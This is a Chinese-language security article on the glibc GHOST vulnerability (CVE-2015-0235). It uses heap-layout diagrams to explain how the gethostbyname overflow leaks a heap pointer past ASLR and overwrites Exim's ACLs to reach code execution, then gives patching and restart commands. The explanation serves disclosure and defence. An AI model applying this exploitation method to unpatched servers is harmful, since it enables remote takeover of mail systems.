最后,我们用这个随意写的漏洞来覆盖Exim的运行时配置,这个配置是存在堆中的。确切地说,我们覆盖Exim的访问控制列表(ACL),并实现任意代码执行。这要感谢Exim的 "${run{
#!cpp
|< storeblock
|
-----|-------------------------------|---------------|-------------------|-----
... | Exim's run-time configuration | ... .. .. ... |n|l| current_block | ...
-----|----x--------------------------|---------------|x------------------|-----
| |
'<------------------------------------------'
hijacked next pointer
#!cpp
|< ACLs >|
-----|----+-----+--------+------+----|---------------|-------------------|-----
... | Exim's run-time configuration | ... .. .. ... | old current_block | ...
-----|----+-----+--------+------+----|---------------|-------------------|-----
| XXXXXXXX |
|<------------------->|
new current_block
成功利用这个漏洞需要一个重要的信息:Exim的堆上运行时配置。在本节中,我们将介绍如何获得这个地址,绕过 ASLR(地址空间布局随机化)和PIE(位置无关可执行文件)的保护。
首先,我们溢出的gethostbyname的基于堆的缓冲区,部分覆盖内存中下一个相邻空闲块的“大小”字段,使之具有更大的尺寸:
#!cpp
|< malloc_chunk
|
-----|----------------------|---+-------------------------|-----
... | gethostbyname buffer |p|s|f|b|F|B| next free chunk | ...
-----|----------------------|---+-------------------------|-----
| X|
|------------------------->|
overflow
人工扩大的这篇内存会覆盖另一块内存,也即Exim保存错误信息“503 sender not yet given \r\n”的地方。
#!cpp
|< malloc_chunk
|
-----|----------------------|-----------------------------|----------+----|-----
... | gethostbyname buffer |p|s|f|b|F|B| real free chunk | error message | ...
-----|----------------------|-----------------------------|----------+----|-----
| |
|<-------------------------------------->|
artificially enlarged free chunk
然后,我们分配这个大小已经被修改的空闲块,由此将它分为两份:新分配块和一个小一些的空闲块(分割之后余下的部分)。剩余的空闲块malloc_chunk header部分用指向堆的指针(fd_nextsize指针)覆盖保存错误信息的内存的最开始几个字节。
#!cpp
|< malloc_chunk |< malloc_chunk
| |
-----|----------------------|---------------------+-------|----------+----|-----
... | gethostbyname buffer |p|s|f|b|F|B| aaaaaaa |p|s|f|b|F|B| r message | ...
-----|----------------------|---------------------+-------|----------+----|-----
| | X |
|<------------------->|<---------------->|
allocated chunk free chunk
最后,我们发送一个无效的SMTP指令,然后从Exim SMTP的响应信息中获取fd_nextsize堆指针,当然也包含损坏的错误信息。浙将有效的把gethostbyname的缓冲区溢出转换为信息泄露。还有,他也可以让我们区分服务器是32还是64位的机器。
我们要感谢OpenWall项目的Alexander Peslyak帮助以发现披露这个漏洞。
就像最近的OpenSSL心脏滴血漏洞,这个问题要修复起来也很烦人。更新是在glibc包中,但是这个库会被很多运行中的服务使用。在更新之后,每个服务都要重启一下。
要找到所有依赖glibc的服务,请使用如下命令,它会显示所有打开的文件(lsof),然后找到引用glibc库的文件。
#!bash
$ lsof | grep libc | awk '{print $1}' | sort | uniq
RHEL/CentOS目前没有补丁,红帽发布了CVE信息(https://access.redhat.com/security/cve/CVE-2015-0235),你可以在这个页面跟踪一下修复进度。
CentOS也正在处理这个事情,处理完之后会发布到它的镜像上。
Debian和Ubuntu已经有更新了,你可以直接更新它们。
当你使用的发行版有更新的时候请立即更新。
CentOS, Red Hat, Fedora, Scientific Linux, ...:
#!bash
$ yum clean all && yum update
Debian, Ubuntu 和其他的派生产品:
#!bash
$ apt-get clean && apt-get update && apt-get upgrade
最后,重启所有你上面用lsof找到的服务。当然最简单的是直接重启你的服务器,因为实在有很多东西依赖glibc,绕过你无法重启服务器,至少把面向公共的重要服务比如web服务器,mail服务器重启。
直到所有的发行版都打上补丁之前,这个漏洞就是一个等待游戏。直到那时为止,DNS都是一个潜在的安全隐患。
服务器上gethostbyname() 应该是用的最多的了。许多DNS解析服务都可能会和这个CVE有关,唯一一点是,你需要控制DNS解析的东西才行。
这意味着可能有这些:
·邮件服务器连接IP时,使用的DNS反查(DNS黑名单,SPF检查等等)
·表单提交时,绕过允许用户内容导致一个DNS查询时,比如URL,WordPress的XML-RPC pingback等
·MySQL服务器做基于主机名的认证检查时(以MySQL权限)
·SSH服务器对允许/拒绝规则认证时,使用DNS查询的
·其他
【任何】DNS查询都可能会触发这个漏洞,唯一一个“好事”是漏洞并不会立刻造成提权,你可能还是以同一个用户身份执行命令,但是肯定有其他的各种各样的提权方式。非高权限用户依然可以用你的服务器做DDoS攻击等等。